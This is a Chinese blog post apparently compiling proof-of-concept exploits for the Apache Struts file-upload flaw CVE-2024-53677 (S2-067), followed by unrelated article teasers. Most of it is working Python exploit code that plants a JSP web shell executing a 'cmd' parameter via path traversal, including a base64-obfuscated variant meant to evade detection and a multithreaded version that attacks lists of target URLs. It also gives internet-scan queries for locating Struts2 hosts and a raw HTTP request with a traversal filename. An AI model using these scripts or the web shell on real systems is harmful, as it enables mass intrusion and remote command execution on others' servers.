Apache Struts RCE (CVE-2024-53677)
前言
对目前的Apache Struts RCE (CVE-2024-53677)的poc进行总结,由于只能单个ip验证,所以自己更改一下代码,实现:多线程读取url验证并保存,更改为中文解释
免责声明
请勿利用文章内的相关技术从事非法测试,由于传播、利用此文所提供的信息或者工具而造成的任何直接或者间接的后果及损失,均由使用者本人负责,所产生的一切不良后果与文章作者无关。该文章仅供学习用途使用。
往期推荐
14w+poc,nuclei全家桶:nuclei模版管理工具+Nuclei
哥斯拉二开,免杀绕过+规避流量检测设备
fscan全家桶:FscanPlus,fs,fscan适用低版本系统,FscanParser
自动爬取url地址,检测sql注入漏洞,sqlmc安装+使用
一键转换订阅为代理池工具+白嫖思路
TestNet,安装+使用,可以代替灯塔
python实现
参考大佬的poc:https://github.com/TAM-K592/CVE-2024-53677-S2-067/
Apache Struts 的以下版本受到影响:2.0.0 至 2.5.33,6.0.0 至 6.3.0.2
根据poc的最近几天的历史,目前网上的最终版本是base64混淆,是昨天中文出来的(2024.12.18中午)
https://github.com/TAM-K592/CVE-2024-53677-S2-067/

我在大佬的基础上进行了一些修改
- 变成了多线程
- 解释变成了中文
usage: CVE-2024-53677-S2-067-thread.py [-h] (-u URL | -f FILE) --upload_endpoint UPLOAD_ENDPOINT [--paths PATHS [PATHS ...]][--filenames FILENAMES [FILENAMES ...]] [--payload PAYLOAD] [-s THREADS] [-o OUTPUT]S2-067 Exploit - 多线程文件上传支持并从文件中读取URLoptions:-h, --help show this help message and exit-u URL, --url URL 目标基础URL(例如:http://example.com)-f FILE, --file FILE 包含目标基础URL的文件路径,每行一个URL--upload_endpoint UPLOAD_ENDPOINT上传端点路径(例如:/uploads.action)--paths PATHS [PATHS ...]路径遍历测试路径--filenames FILENAMES [FILENAMES ...]自定义载荷文件名--payload PAYLOAD 自定义JSP载荷内容-s THREADS, --threads THREADS使用的线程数量(默认: 5)-o OUTPUT, --output OUTPUT输出成功URL的文件路径(默认:success.txt)
地址:https://github.com/dustblessnotdust/CVE-2024-53677-S2-067-thread
源代码在下面
检测文件上传是否上传成功,不执行命令
import requests
import argparse
import logging
from urllib.parse import urljoin
from requests_toolbelt.multipart.encoder import MultipartEncoder
import random# Configure logging
logging.basicConfig(level=logging.INFO,format="%(asctime)s [%(levelname)s] %(message)s",handlers=[logging.StreamHandler()]
)def detect_vulnerability(target_url, upload_endpoint):"""Non-destructive detection of CVE-2024-53677."""logging.info("Starting detection for CVE-2024-53677 (S2-067)...")upload_url = urljoin(target_url, upload_endpoint)test_filename = "../../vuln_test.txt"harmless_content = "S2-067 detection test."# Attempt to overwrite file name using OGNL bindingfiles = {"upload": ("test.txt", harmless_content, "text/plain"),"top.uploadFileName": test_filename # Attempt filename overwrite}# Custom Content-Type boundaryboundary = "----WebKitFormBoundary" + "".join(random.choices("abcdefghijklmnopqrstuvwxyz0123456789", k=16))m = MultipartEncoder(fields=files, boundary=boundary)headers = {"User-Agent": "Mozilla/5.0","Content-Type": m.content_type}logging.info(f"Sending test request to upload endpoint: {upload_url}")try:# Send file upload requestresponse = requests.post(upload_url, headers=headers, data=m, timeout=10)# Analyze HTTP responseif response.status_code == 200:logging.info("[INFO] File upload request succeeded.")if "vuln_test.txt" in response.text:logging.warning("[ALERT] File name overwrite detected. Target may be vulnerable!")else:logging.info("[INFO] Target does not appear vulnerable.")elif response.status_code in [403, 401]:logging.info("[INFO] Access denied. Ensure proper permissions.")else:logging.info(f"[INFO] Unexpected HTTP response: {response.status_code}")except requests.exceptions.RequestException as e:logging.error(f"[ERROR] Request failed: {e}")def main():parser = argparse.ArgumentParser(description="CVE-2024-53677 (S2-067) Non-destructive Detection Tool")parser.add_argument("-u", "--url", required=True, help="Target base URL (e.g., http://example.com)")parser.add_argument("--upload_endpoint", required=True, help="Path to file upload endpoint (e.g., /upload.action)")args = parser.parse_args()logging.info("Starting detection process...")detect_vulnerability(args.url, args.upload_endpoint)logging.info("Detection process completed.")if __name__ == "__main__":main()
没有进行base64混淆
import requests
import argparse
from urllib.parse import urljoin
from requests_toolbelt.multipart.encoder import MultipartEncoder
import random
import stringdef generate_random_filename(extension=".jsp", length=8):"""Generate a random filename."""return ''.join(random.choices(string.ascii_letters + string.digits, k=length)) + extensiondef create_payload():"""Generate a simple JSP payload for testing RCE."""return """<%@ page import="java.io.*" %>
<%String cmd = request.getParameter("cmd");if (cmd != null) {Process p = Runtime.getRuntime().exec(cmd);BufferedReader in = new BufferedReader(new InputStreamReader(p.getInputStream()));String line;while ((line = in.readLine()) != null) {out.println(line);}}
%>"""def upload_multiple_files(target_url, upload_endpoint, payload, paths, filenames):"""Upload multiple payload files using parameter overwrite and path traversal."""upload_url = urljoin(target_url, upload_endpoint)print(f"[INFO] Target upload endpoint: {upload_url}")headers = {"User-Agent": "Mozilla/5.0"}boundary = '----WebKitFormBoundary' + ''.join(random.choices(string.ascii_letters + string.digits, k=16))for path in paths:files_payload = {}print(f"\n[INFO] Testing path traversal with base path: {path}")for index, filename in enumerate(filenames):modified_filename = f"{path}/{filename}"key_file = f"upload[{index}]"key_name = f"uploadFileName[{index}]"files_payload[key_file] = (filename, payload, "application/octet-stream")files_payload[key_name] = modified_filenameprint(f"[INFO] File {index + 1}: {modified_filename}")m = MultipartEncoder(fields=files_payload, boundary=boundary)headers["Content-Type"] = m.content_typetry:response = requests.post(upload_url, headers=headers, data=m, timeout=10)if response.status_code == 200:print("[SUCCESS] Payload uploaded. Verifying...")for filename in filenames:verify_uploaded_file(target_url, f"{path}/{filename}")else:print(f"[ERROR] Upload failed. HTTP {response.status_code}")except requests.RequestException as e:print(f"[ERROR] Request failed: {e}")def verify_uploaded_file(target_url, file_path):"""Verify if the uploaded payload file is accessible and can execute commands."""file_url = urljoin(target_url, file_path)print(f"[INFO] Verifying uploaded file: {file_url}")try:response = requests.get(file_url, timeout=10)if response.status_code == 200:print(f"[ALERT] File uploaded and accessible: {file_url}?cmd=whoami")else:print(f"[INFO] File not accessible. HTTP Status: {response.status_code}")except requests.RequestException as e:print(f"[ERROR] Verification failed: {e}")def main():parser = argparse.ArgumentParser(description="S2-067 Exploit - Multi-file Upload Support")parser.add_argument("-u", "--url", required=True, help="Target base URL (e.g., http://example.com)")parser.add_argument("--upload_endpoint", required=True, help="Path to upload endpoint (e.g., /uploads.action)")parser.add_argument("--paths", nargs="+", default=["../../../../../webapps/ROOT", "/tmp"],help="Paths for path traversal testing")parser.add_argument("--filenames", nargs="+",help="Custom filenames for payloads",default=[generate_random_filename() for _ in range(3)])parser.add_argument("--payload", help="Custom JSP payload content", default=create_payload())args = parser.parse_args()print("[INFO] Starting S2-067 Multi-file Upload Exploit...")upload_multiple_files(args.url.rstrip("/"), args.upload_endpoint, args.payload, args.paths, args.filenames)print("\n[INFO] Exploit process completed.")if __name__ == "__main__":main()
进行了base64混淆
import requests
import argparse
import base64
import random
import string
from urllib.parse import urljoin
from requests_toolbelt.multipart.encoder import MultipartEncoderdef generate_random_filename(extension=".jsp", length=8):"""Generate a random filename."""return ''.join(random.choices(string.ascii_letters + string.digits, k=length)) + extensiondef create_obfuscated_payload():"""Generate an obfuscated JSP payload for testing RCE.Avoid direct detection by encoding and decoding commands dynamically."""payload_base64 = base64.b64encode("""
<%@ page import="java.io.*" %>
<%String cmd = request.getParameter("cmd");if (cmd != null) {Process p = Runtime.getRuntime().exec(cmd);BufferedReader in = new BufferedReader(new InputStreamReader(p.getInputStream()));StringBuilder output = new StringBuilder();String line;while ((line = in.readLine()) != null) {output.append(line).append("\\n");}out.println(output.toString());}
%>
""".strip().encode()).decode()jsp_payload = f"""<%@ page import="java.util.Base64, java.nio.charset.StandardCharsets" %>
<%String encodedPayload = "{payload_base64}";byte[] decodedBytes = Base64.getDecoder().decode(encodedPayload);String decoded = new String(decodedBytes, StandardCharsets.UTF_8);out.println(decoded);// Execute dynamically decoded payloadrequest.getRequestDispatcher("temp.jsp").include(request, response);
%>"""return jsp_payloaddef upload_multiple_files(target_url, upload_endpoint, payload, paths, filenames):"""Upload multiple payload files using parameter overwrite and path traversal."""upload_url = urljoin(target_url, upload_endpoint)print(f"[INFO] Target upload endpoint: {upload_url}")headers = {"User-Agent": "Mozilla/5.0"}boundary = '----WebKitFormBoundary' + ''.join(random.choices(string.ascii_letters + string.digits, k=16))for path in paths:files_payload = {}print(f"\n[INFO] Testing path traversal with base path: {path}")for index, filename in enumerate(filenames):modified_filename = f"{path}/{filename}"key_file = f"upload[{index}]"key_name = f"uploadFileName[{index}]"files_payload[key_file] = (filename, payload, "application/octet-stream")files_payload[key_name] = modified_filenameprint(f"[INFO] File {index + 1}: {modified_filename}")m = MultipartEncoder(fields=files_payload, boundary=boundary)headers["Content-Type"] = m.content_typetry:response = requests.post(upload_url, headers=headers, data=m, timeout=10)if response.status_code == 200:print("[SUCCESS] Payload uploaded. Verifying...")for filename in filenames:verify_uploaded_file(target_url, f"{path}/{filename}")else:print(f"[ERROR] Upload failed. HTTP {response.status_code}")except requests.RequestException as e:print(f"[ERROR] Request failed: {e}")def verify_uploaded_file(target_url, file_path):"""Verify if the uploaded payload file is accessible."""file_url = urljoin(target_url, file_path)print(f"[INFO] Verifying uploaded file: {file_url}")try:response = requests.get(file_url, timeout=10)if response.status_code == 200:print(f"[ALERT] File uploaded and accessible: {file_url}?cmd=whoami")else:print(f"[INFO] File not accessible. HTTP Status: {response.status_code}")except requests.RequestException as e:print(f"[ERROR] Verification failed: {e}")def main():parser = argparse.ArgumentParser(description="S2-067 Exploit - Multi-file Upload Support")parser.add_argument("-u", "--url", required=True, help="Target base URL (e.g., http://example.com)")parser.add_argument("--upload_endpoint", required=True, help="Path to upload endpoint (e.g., /uploads.action)")parser.add_argument("--paths", nargs="+", default=["../../../../../webapps/ROOT", "/tmp"],help="Paths for path traversal testing")parser.add_argument("--filenames", nargs="+",help="Custom filenames for payloads",default=[generate_random_filename() for _ in range(3)])parser.add_argument("--payload", help="Custom JSP payload content", default=create_obfuscated_payload())args = parser.parse_args()print("[INFO] Starting S2-067 Multi-file Upload Exploit...")upload_multiple_files(args.url.rstrip("/"), args.upload_endpoint, args.payload, args.paths, args.filenames)print("\n[INFO] Exploit process completed.")if __name__ == "__main__":main()
多线程中文
使用截图

代码部分
import requests
import argparse
import base64
import random
import string
from urllib.parse import urljoin
from requests_toolbelt.multipart.encoder import MultipartEncoder
from concurrent.futures import ThreadPoolExecutor def generate_random_filename(extension=".jsp", length=8): """生成随机文件名。""" return ''.join(random.choices(string.ascii_letters + string.digits, k=length)) + extension def create_obfuscated_payload(): """ 生成一个用于测试RCE的混淆JSP载荷。 通过动态编码和解码命令以避免直接检测。 """ payload_base64 = base64.b64encode("""
<%@ page import="java.io.*" %>
<% String cmd = request.getParameter("cmd"); if (cmd != null) { Process p = Runtime.getRuntime().exec(cmd); BufferedReader in = new BufferedReader(new InputStreamReader(p.getInputStream())); StringBuilder output = new StringBuilder(); String line; while ((line = in.readLine()) != null) { output.append(line).append("\\n"); } out.println(output.toString()); }%>
""".strip().encode()).decode() jsp_payload = f"""<%@ page import="java.util.Base64, java.nio.charset.StandardCharsets" %>
<% String encodedPayload = "{payload_base64}"; byte[] decodedBytes = Base64.getDecoder().decode(encodedPayload); String decoded = new String(decodedBytes, StandardCharsets.UTF_8); out.println(decoded); // 动态执行解码后的载荷 request.getRequestDispatcher("temp.jsp").include(request, response);%>""" return jsp_payload def upload_and_verify_file(upload_url, headers, files_payload, path, filename): m = MultipartEncoder(fields=files_payload, boundary='----WebKitFormBoundary' + ''.join(random.choices(string.ascii_letters + string.digits, k=16))) headers["Content-Type"] = m.content_type try: response = requests.post(upload_url, headers=headers, data=m, timeout=10) if response.status_code == 200: print("[成功] 载荷上传成功。正在验证...") verify_uploaded_file(upload_url.split('/uploads')[0], f"{path}/{filename}") else: print(f"[错误] 上传失败。HTTP 状态码 {response.status_code} 文件 {filename}") except requests.RequestException as e: print(f"[错误] 请求失败: {e}") def verify_uploaded_file(target_url, file_path): """验证上传的载荷文件是否可访问。""" file_url = urljoin(target_url, file_path) print(f"[信息] 正在验证上传文件: {file_url}") try: response = requests.get(file_url, timeout=10) if response.status_code == 200: print(f"[警告] 文件上传并可访问: {file_url}?cmd=whoami") else: print(f"[信息] 文件不可访问。HTTP 状态码: {response.status_code} 文件 {file_path}") except requests.RequestException as e: print(f"[错误] 验证失败: {e}") def read_urls_from_file(file_path): """从文件中读取URL,每行一个。""" urls = [] try: with open(file_path, 'r') as file: for line in file: url = line.strip() if url: urls.append(url) except FileNotFoundError: print(f"[错误] 文件未找到: {file_path}") except Exception as e: print(f"[错误] 读取文件时出错: {e}") return urls def main(): parser = argparse.ArgumentParser(description="S2-067 Exploit - 多线程文件上传支持并从文件中读取URL") group = parser.add_mutually_exclusive_group(required=True) group.add_argument("-u", "--url", help="目标基础URL(例如:http://example.com)") group.add_argument("-f", "--file", help="包含目标基础URL的文件路径,每行一个URL") parser.add_argument("--upload_endpoint", required=True, help="上传端点路径(例如:/uploads.action)") parser.add_argument("--paths", nargs="+", default=["../../../../../webapps/ROOT", "/tmp"], help="路径遍历测试路径") parser.add_argument("--filenames", nargs="+", help="自定义载荷文件名", default=[generate_random_filename() for _ in range(3)]) parser.add_argument("--payload", help="自定义JSP载荷内容", default=create_obfuscated_payload()) parser.add_argument("-s", "--threads", type=int, default=5, help="使用的线程数量(默认: 5)") args = parser.parse_args() headers = {"User-Agent": "Mozilla/5.0"} if args.file: urls = read_urls_from_file(args.file) if not urls: print("[错误] 指定文件中没有有效的URL。") return else: urls = [args.url.rstrip("/")] for target_url in urls: print(f"\n[信息] 正在处理目标URL: {target_url}") upload_url = urljoin(target_url, args.upload_endpoint) with ThreadPoolExecutor(max_workers=args.threads) as executor: futures = [] for path in args.paths: files_payload = {} print(f"\n[信息] 使用基路径进行路径遍历测试: {path}") for index, filename in enumerate(args.filenames): modified_filename = f"{path}/{filename}" key_file = f"upload[{index}]" key_name = f"uploadFileName[{index}]" files_payload[key_file] = (filename, args.payload, "application/octet-stream") files_payload[key_name] = modified_filename print(f"[信息] 文件 {index + 1}: {modified_filename}") future = executor.submit(upload_and_verify_file, upload_url, headers.copy(), files_payload, path, filename) futures.append(future) for future in futures: future.result() print("\n[信息] 攻击过程完成。") if __name__ == "__main__": main()
漏洞poc
如果不想使用Python只想验证是否存在,可以使用burpsuite或者yakit
Fofa语法
app="Struts2"
quake语法
app:"Apache Struts2"
个人中心输入邀请码“1CWUGm”你我均可获得5,000长效积分哦,地址 quake.360.net
poc
POST /upload HTTP/1.1
Host: {{file:line(C:\Users\lenovo\Desktop\漏洞挖掘\数据处理\output_1.txt)}}
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.0.0 Safari/537.36
Content-Length: 220
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Cache-Control: max-age=0
Connection: close
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryXToNPRY2YGK82Cfc
Upgrade-Insecure-Requests: 1------WebKitFormBoundaryXToNPRY2YGK82Cfc
Content-Disposition: form-data; name="file"; filename="../../../../../../../etc/passwd"
Content-Type: application/octet-stream1
------WebKitFormBoundaryXToNPRY2YGK82Cfc--
验证截图

相关文章:

Apache Struts RCE (CVE-2024-53677)
前言 对目前的Apache Struts RCE (CVE-2024-53677)的poc进行总结,由于只能单个ip验证,所以自己更改一下代码,实现:多线程读取url验证并保存,更改为中文解释 免责声明 请勿利用文章内的相关技术从事非法测试…...

GIS地图、轨道交通与智能驾驶UI设计:未来交通的智能化探索
随着科技的飞速发展,我们正迎来一个高度智能化的未来。在这个时代背景下,GIS(地理信息系统)、轨道交通以及智能驾驶UI设计正逐步成为推动交通行业变革的重要力量。本文将深入探讨这三者之间的内在联系及其在未来交通系统中的应用前…...

OpenResty
文章目录 OpenResty执行原理getting-started 核心模块: lua-nginx-module (ngx_lua)常用指令配置指令的执行顺序 API OpenResty 官方文档: http://openresty.org/ 官方文档完全不明所以, 除了getting-started完全不知道下一步该干啥 (都不知道ngx是什么它就开始用了), 找不到架…...

如何将公钥正确添加到服务器的 authorized_keys 文件中以实现免密码 SSH 登录
1. 下载密钥文件 2. RSA 解析 将 id_ed25519 类型的私钥转换为 RSA 类型,要将 ED25519 私钥转换为 RSA 私钥,需要重新生成一个新的 RSA 密钥对。 步骤: 生成新的 RSA 密钥对 使用 ssh-keygen 来生成一个新的 RSA 密钥对。比如,执…...

SQLMesh 系列教程7- 详解 seed 模型
SQLMesh 是一个强大的数据建模和管道管理工具,允许用户通过 SQL 语句定义数据模型并进行版本控制。Seed 模型是 SQLMesh 中的一种特殊模型,主要用于初始化和填充基础数据集。它通常包含静态数据,如参考数据和配置数据,旨在为后续的…...

Git常见命令--助力开发
git常见命令: 创建初始化仓库: git 将文件提交到暂存区 git add 文件名 将文件提交到工作区 git commit -m "注释(例如这是发行的版本1)" 文件名 查看状态 如果暂存区没有文件被提交显示: $ git status On…...

学习整理安装php的uuid扩展以及uuid调用方法
学习整理安装php的uuid扩展以及uuid调用方法 1、安装uuid依赖库2、下载并安装3、ini中添加扩展4、re2c版本报错5、uuid调用方法 1、安装uuid依赖库 yum -y install uuid uuid-devel e2fsprogs-devel libuuid-devel2、下载并安装 点我下载uuid安装包 wget http://pecl.php.ne…...

算法系列之贪心算法
在算法中,贪心算法(Greedy Algorithm)是一种常见的解决优化问题的算法。贪心算法的核心思想是:在每一步选择中都采取当前状态下最优的选择,即贪心的做出局部最优的决策,从而希望最终能够得到全局最优解。尽…...

将产品照片(form.productPhotos)转为 JSON 字符串发送给后端
文章目录 1. 前端 form.productPhotos 的当前处理a. 组件绑定b. 当前发送逻辑 2. 如何将 form.productPhotos 转为 JSON 字符串发送给后端a. 修改前端 save() 方法b. 确保 esave API 支持接收字符串 基于你提供的 identify-form.vue 代码,我将分析如何将产品照片&a…...

『大模型笔记』详细对比GraphRAG与传统RAG!
详细对比GraphRAG与传统RAG! 文章目录 详细对比GraphRAG与传统RAG!要点最终内容1. GraphRAG的作用与应用场景2. GraphRAG与传统RAG的对比3. GraphRAG的工作原理4. GraphRAG如何提高准确性和提供完整答案5. GraphRAG在开发和维护中的优势6. GraphRAG对生产环境的影响7. GraphR…...

安全面试3
文章目录 一个单位的一级域名可能不止一个,怎么收集某个单位的所有域名,注意不是子域名用转义字符防御时,如果遇到数据库的列名或是表名本身就带着特殊字符,应该怎么做宽字节注入原理防御宽字节注入的方法 基于黑白名单的修复&…...

软件测试:1、单元测试
1. 单元测试的基本概念 单元(Unit):软件系统的基本组成单位,可以是函数、模块、方法或类。 单元测试(Unit Testing):对软件单元进行的测试,验证代码的正确性、规范性、安全性和性能…...

球队训练信息管理系统设计与实现(代码+数据库+LW)
摘 要 传统办法管理信息首先需要花费的时间比较多,其次数据出错率比较高,而且对错误的数据进行更改也比较困难,最后,检索数据费事费力。因此,在计算机上安装球队训练信息管理系统软件来发挥其高效地信息处理的作用&a…...
)
【Bluedroid】AVRCP 连接源码分析(二)
接着上一篇【Bluedroid】AVRCP 连接源码分析(一)-CSDN博客,继续AVRCP连接的源码分析。 getcapabilities_cmd packages/modules/Bluetooth/system/btif/src/btif_rc.cc /***************************************************************************** Function …...
)
OSS(对象存储服务)
OSS(对象存储服务) 是一种用于存储和管理非结构化数据的云存储服务,其核心设计面向海量数据的高扩展性、高可靠性和低成本存储。以下从定义、核心原理、架构特点和应用场景等方面详细介绍: 一、什么是OSS? OSS&#x…...

《深入理解JVM》实战笔记(二): 类加载机制与类加载器
序言 Java 语言的强大之处之一在于其动态加载的能力,使得 Java 程序可以在运行时加载新的类,而不需要在编译时确定所有的类信息。这一切都离不开 JVM 的类加载机制。本篇博客将详细探讨 JVM 的类加载过程以及类加载器的工作原理,帮助你更深入…...

ChromeDriver下载
平时为了下个驱动,到处找挺麻烦,收集了很多无偿分享给需要的人,仅供学习和交流。 ChromeDriver 102.0.5005.61 ChromeDriver 105.0.5195.102 ChromeDriver 108.0.5359.71 ChromeDriver 111.0.5563.64 ChromeDriver 116.0.5845.97 Chrom…...

《深度学习实战》第1集:深度学习基础回顾与框架选择
本专栏系列博文旨在帮助读者从深度学习的基础知识逐步进阶到前沿技术,涵盖理论、实战和行业应用。每集聚焦一个核心知识点,并结合实际项目进行实践,避免空谈理论,简洁明快,快速切入代码,所有代码都经过验证…...

Docker 部署AnythingLLM
两个指令搞定 1.下载镜像 docker pull mintplexlabs/anythingllm 2.运行容器 export STORAGE_LOCATION$HOME/anythingllm mkdir -p $STORAGE_LOCATION chmod -R 777 $STORAGE_LOCATION touch "$STORAGE_LOCATION/.env" docker run -d -p 3001:3001 \ --cap-add SY…...

泰山派RK3566移植QT,动鼠标时出现屏幕闪烁
总结: 交叉编译到 泰山派rk3566跑调海康摄像头的qt应用程序失败了。 X11无效窗口。 移植QT注意 屏幕分辨率不要改。改了执行QT的时候,framebuffer识别不出设备。 命令行安装QT-Creator sudo install 类似的指令安装Qt-Creator时,可能找不到编…...

React hook之useRef
React useRef 详解 useRef 是 React 提供的一个 Hook,用于在函数组件中创建可变的引用对象。它在 React 开发中有多种重要用途,下面我将全面详细地介绍它的特性和用法。 基本概念 1. 创建 ref const refContainer useRef(initialValue);initialValu…...

ssc377d修改flash分区大小
1、flash的分区默认分配16M、 / # df -h Filesystem Size Used Available Use% Mounted on /dev/root 1.9M 1.9M 0 100% / /dev/mtdblock4 3.0M...

基于Flask实现的医疗保险欺诈识别监测模型
基于Flask实现的医疗保险欺诈识别监测模型 项目截图 项目简介 社会医疗保险是国家通过立法形式强制实施,由雇主和个人按一定比例缴纳保险费,建立社会医疗保险基金,支付雇员医疗费用的一种医疗保险制度, 它是促进社会文明和进步的…...

FastAPI 教程:从入门到实践
FastAPI 是一个现代、快速(高性能)的 Web 框架,用于构建 API,支持 Python 3.6。它基于标准 Python 类型提示,易于学习且功能强大。以下是一个完整的 FastAPI 入门教程,涵盖从环境搭建到创建并运行一个简单的…...

Frozen-Flask :将 Flask 应用“冻结”为静态文件
Frozen-Flask 是一个用于将 Flask 应用“冻结”为静态文件的 Python 扩展。它的核心用途是:将一个 Flask Web 应用生成成纯静态 HTML 文件,从而可以部署到静态网站托管服务上,如 GitHub Pages、Netlify 或任何支持静态文件的网站服务器。 &am…...

初学 pytest 记录
安装 pip install pytest用例可以是函数也可以是类中的方法 def test_func():print()class TestAdd: # def __init__(self): 在 pytest 中不可以使用__init__方法 # self.cc 12345 pytest.mark.api def test_str(self):res add(1, 2)assert res 12def test_int(self):r…...
)
Android第十三次面试总结(四大 组件基础)
